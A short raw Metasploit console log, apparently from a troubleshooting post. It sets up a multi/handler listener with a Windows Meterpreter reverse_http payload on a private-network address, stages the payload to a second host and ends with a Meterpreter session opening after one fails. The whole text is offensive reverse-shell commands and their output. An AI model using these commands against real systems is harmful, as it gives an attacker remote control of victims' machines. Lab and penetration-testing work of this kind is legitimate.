 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.1.5
lhost ⇒ 192.168.1.5
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.1.5:8888
[!] http://192.168.1.5:8888 handling request from 192.168.1.6; (UUID: kzltrblc) Without a database connected that payloa
d UUID tracking will not work!
[*] http://192.168.1.5:8888 handling request from 192.168.1.6; (UUID: kzltrblc) Staging x86 payload (176220 bytes) ...
[!] http://192.168.1.5:8888 handling request from 192.168.1.6; (UUID: kzltrblc) Without a database connected that payloa
d UUID tracking will not work!
[-] Meterpreter session 1 is not valid and will be closed
[*]  - Meterpreter session 1 closed.
[!] http://192.168.1.5:8888 handling request from 192.168.1.6; (UUID: kzltrblc) Without a database connected that payloa
d UUID tracking will not work!
[*] http://192.168.1.5:8888 handling request from 192.168.1.6; (UUID: kzltrblc) Attaching orphaned/stageless session...
[!] http://192.168.1.5:8888 handling request from 192.168.1.6; (UUID: kzltrblc) Without a database connected that payloa
d UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.1.5:8888 → 127.0.0.1 ) at 2022-03-18 17:01:44 +0800